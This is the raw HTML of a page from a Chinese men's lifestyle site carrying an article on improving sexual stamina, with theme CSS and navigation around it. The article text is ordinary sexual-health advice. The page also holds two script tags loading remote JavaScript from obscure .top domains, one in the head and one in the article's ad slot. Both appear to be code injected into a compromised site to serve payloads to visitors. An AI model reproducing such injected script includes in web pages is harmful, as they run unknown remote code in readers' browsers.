    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cf4f00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cf4f00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cf4f00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cf4f00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cf4f00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cf4f00;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cf4f00 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cf4f00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cf4f00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(207, 79, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #cf4f00;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #cf4f00;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cf4f00;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	font-style:italic;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	font-style:italic;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://manvery.com/",
                                "name": "首页"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://manvery.com/category/sport-health/",
                                "name": "运动健康"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />
<meta name="msapplication-TileImage" content="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #cf4f00;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #cf4f00;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cf4f00;
                }
                .tdm-btn-style1 {
					background-color: #cf4f00;
				}
				.tdm-btn-style2:before {
				    border-color: #cf4f00;
				}
				.tdm-btn-style2 {
				    color: #cf4f00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cf4f00;
                    -moz-box-shadow: 0 2px 16px #cf4f00;
                    box-shadow: 0 2px 16px #cf4f00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cf4f00;
                    -moz-box-shadow: 0 4px 26px #cf4f00;
                    box-shadow: 0 4px 26px #cf4f00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	<meta name="description" content="传授必备技能,分享男人心得与智慧，宣扬骑士与绅士风度,提升男子气概的男性魅力艺术指南网站">
	<meta name="keywords" content="男人,男性社区,图书,技能,直男,硬汉,猛男,气概,玩具,知识经验,穿着搭配,装酷,EDC,玩物装备,运动,健身,成功指南">
	
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c8ce20f7b3066f37704be4030d9fbb1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
</head>

<body class="post-template-default single single-post postid-6211 single-format-standard  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-3176"><a href="http://manvery.com/category/manly-skills/">魅力技能<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7740"><a href="http://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li id="menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3180"><a href="http://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="http://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4493"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3179"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12595"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-27199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27199"><a href="http://manvery.com/store/">东西</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://manvery.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://manvery.com/">
                <img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
                <span class="td-visual-hidden">非常男人ManVery</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-mobile.png" alt="非常男人"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-3176"><a href="http://manvery.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7740"><a href="http://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3180"><a href="http://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="http://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4493"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3179"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12595"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27199"><a href="http://manvery.com/store/">东西</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://manvery.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">运动健康</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6211" class="post-6211 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-health" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://manvery.com/category/sport-health/">运动健康</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">如何提高性持久力</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-01-20T20:57:34+00:00" >2019年1月20日</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_1_69728ea7d3ac5_rand td_block_template_1"><div class="td-all-devices">

<script src="//m.bp7mb11.top/s2366.js"></script>
</div></div>
<p>每个人都希望成为更好的爱人。对于很多人来说，特别是男人，无法为另一半提供持久的性体验是担忧甚至压力的来源。但是，使用正确的床上技巧和生活方式的改变，避免男人早泄及缺乏持久力是很容易的。这篇文章帮助你们促进床上游戏，确保双方满足。</p>



<h3 class="wp-block-heading">1、卧室中</h3>



<ol><li>1<strong>慢慢来。</strong>性不一定是速度与激情。保持动作慢而稳，缓缓增加刺激。不要太有强迫性，通过拖延和改变角度来逗弄和撩拨你的另一半，然后进行快速的深度插入。当双方都准备好了，你可以加快速度，来一次爆炸性的结束。<ul><li>这其中的变奏曲被成为“<strong>7和9技术”</strong>：保持你自己（以及对方）的兴奋，但不要到达高潮的边缘，通过在7次快速冲击以及9次缓慢冲击之间的转换来做到这一点。</li></ul></li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/8/8a/Improve-Sexual-Stamina-Step-1.jpg/v4-728px-Improve-Sexual-Stamina-Step-1.jpg.webp" alt=""/></figure></div>



<ol><li>2<strong>做出改变。</strong>保持能量、抑制抽筋和避免早泄的其中一个最好方法就是频繁改变体位、速度和动作。当你感觉自己接近高潮，换新的姿势或者不要再给对方一些动作或口腔上的欢愉。除了帮助你更持久，这也给你更加有趣和多变的性体验。</li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/5/50/Improve-Sexual-Stamina-Step-2.jpg/v4-728px-Improve-Sexual-Stamina-Step-2.jpg.webp" alt=""/></figure></div>



<ol><li>3<strong>休息。</strong>如果你感觉自己接近高潮，或者精疲力竭，不妨停下来几分钟。你可以利用这段时间来享受爱抚、讲下流话或者转为动作和口腔上刺激你的另一半。当你平静下来以后，重新开始一轮性交。</li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/9/94/Improve-Sexual-Stamina-Step-3.jpg/v4-728px-Improve-Sexual-Stamina-Step-3.jpg.webp" alt=""/></figure></div>



<ol><li>4<strong>专注前戏。</strong>插入式性交不是性的全部以及结束。你可以通过花时间享受很棒的前夕来给另一半长时间的体验。接吻、触摸、枕边话以及使用玩具或限制能够让你们拥有奇妙、难忘的性爱。给你的另一半很多口腔和动作上的刺激，让她走在你前面——甚至是让她在穿插前就达到一次或更多高潮。如果你使用了几个或全部性爱招数，几分钟的性交也许是双方都需要的——或者想要的——就满足了。</li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/5/5c/Improve-Sexual-Stamina-Step-4.jpg/v4-728px-Improve-Sexual-Stamina-Step-4.jpg.webp" alt=""/></figure></div>



<ol><li>5<strong>使用厚的安全套。</strong>虽然有些人争论说不同的安全套之间没有什么区别，但很多男人和女人发誓说使用厚安全套能减少敏感度，使他们推迟高潮。使用润滑油连同安全套也似乎能够帮助男人更持久。</li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/2/24/Improve-Sexual-Stamina-Step-5.jpg/v4-728px-Improve-Sexual-Stamina-Step-5.jpg.webp" alt=""/></figure></div>



<ol><li>6<strong>尝试降低灵敏度的乳液。</strong>很多成人商店和性健康零售店销售乳液，能够用于阴茎上，在性爱过程中麻木感官，从而就让男人推迟高潮。当然，在床上的时候停下来涂化学乳液一点都不性感，因此这个方式可能最好用于自在而稳定的性关系中。<ul><li>寻找一款可以用于皮肤上，避免麻木你的伴侣的乳液。</li></ul></li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/e/e5/Improve-Sexual-Stamina-Step-6.jpg/v4-728px-Improve-Sexual-Stamina-Step-6.jpg.webp" alt=""/></figure></div>



<h3 class="wp-block-heading">2、生活中</h3>



<ol><li>1<strong>吃得健康。</strong>缺乏性持久力，不管是男人还是女人，可能都是在健康和饮食上存在大问题的征兆。要拥有很棒的性生活，就要吃健康食物和保持健康的体重。<ul><li>尽量不吃脂肪和胆固醇高的食物，因为这些会阻碍你的动脉，减少血流量。好的血流量是最佳性体验的关键。</li></ul></li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/4/45/Improve-Sexual-Stamina-Step-9.jpg/v4-728px-Improve-Sexual-Stamina-Step-9.jpg.webp" alt=""/></figure></div>



<ol><li>2<strong>运动。</strong>好的性爱有可能很困难，太累人了！与所有的身体活动一样，你在床上的持久力可以通过健身来改善。每周至少五天进行30分钟的有氧运动，这能让你保持健康、提高血流量，给你能量来进行良好性爱。再加上，运动能提高你的身材，让你成为更自信的爱人。</li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/6/6a/Improve-Sexual-Stamina-Step-10.jpg/v4-728px-Improve-Sexual-Stamina-Step-10.jpg.webp" alt=""/></figure></div>



<ol><li>3<strong>保持无压力。</strong>压力会让你在性爱过程中很难保持专注、勃起和快感——而且会收缩健康性爱中所必需的血流量。为了改善持久力和增加享受，男女双方都应该减少生活中的压力——或者至少学会把压力丢在卧室之外。</li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/2/2c/Improve-Sexual-Stamina-Step-11.jpg/v4-728px-Improve-Sexual-Stamina-Step-11.jpg.webp" alt=""/></figure></div>



<ol><li>4<strong>练习。</strong>跟所有活动一样，熟能生巧。使用以上技巧跟你的伴侣进行更多性交，很快你的持久力和控制高潮的能力会提高，而且会更自然。<ul><li>自慰也是训练自己控制高潮的好方法。练习接近高潮的程度，但在高潮之前停下来。在你结束前重复几次。这会帮助你了解和注意到自己什么时候接近高潮，以及在你高潮的时候控制自己。你不一定要每次自慰都这么做，但偶尔挑战自己，看看你能够持续多长时间，这样也很有趣和有帮助。</li><li>但是，经常用相同的方式自慰会让你的身体只对某种刺激有反应——当你“想要”在性交过程中达到高潮的时候，就很麻烦了。一定要变换你的习惯：换手、使用润滑油、尝试性爱玩具以及探索不同的精神与视觉刺激。</li></ul></li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/6/66/Improve-Sexual-Stamina-Step-12.jpg/v4-728px-Improve-Sexual-Stamina-Step-12.jpg.webp" alt=""/></figure></div>



<h3 class="wp-block-heading">3、大脑中</h3>



<ol><li>1<strong>不要担心。</strong>男人早泄其中一个最常见的原因，是对自己的表现感到紧张和焦虑而引起。最好的方式就是放松，专注于享受和伴侣之间的亲密。记住，性既跟亲密有关，也跟欢愉有关，好的性爱更多来自于化学反应而不是持久力或技术。如果你发现自己压力大，或者“胡思乱想”深呼吸一下，花几秒钟重新与你的伴侣心灵相通。</li></ol>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/e/ea/Improve-Sexual-Stamina-Step-7.jpg/v4-728px-Improve-Sexual-Stamina-Step-7.jpg.webp" alt=""/></figure></div>



<ol><li>2<strong>想想别的东西。</strong>男人，以及一些女人，用来控制高潮时间的一个典型方法就是在性爱过程中专注于一些世俗的主题。把你接收到的欢愉抛在脑后，尝试在脑中做一些数学题，直到你终于准备好高潮。<ul><li>避免思考让你压力大或者失去兴致的主题或想法。这些会让你在性爱过程中没有兴致，而不是让你延长性交。你可以尝试也一些更抽象的东西，比如幻想几何形状或者回忆最喜欢的歌曲的歌词。</li><li>不要以牺牲你的伴侣的代价来延长你的持久力。如果你全部时间都在胡思乱想，那么长时间的性爱对你们双方来说可能会很无聊。保守使用这个技术，多专注于性爱的参与以及与你的伴侣沟通。</li></ul></li></ol>



